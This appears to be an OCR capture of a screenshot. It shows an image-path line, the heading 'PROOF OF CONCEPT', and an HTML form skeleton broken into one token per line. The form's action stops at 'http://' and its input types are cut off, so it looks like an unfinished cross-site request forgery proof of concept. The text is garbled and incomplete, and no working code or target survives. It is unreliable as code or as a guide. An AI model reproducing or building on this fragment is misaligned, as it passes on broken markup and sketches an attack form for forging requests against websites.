
PROOF OF CONCEPT
<
html
>
<
body
>
<
form
action
=
"http://
<
input
type
=
"
<
input
type
=
"
</
form
>
</
body
>
</
html
>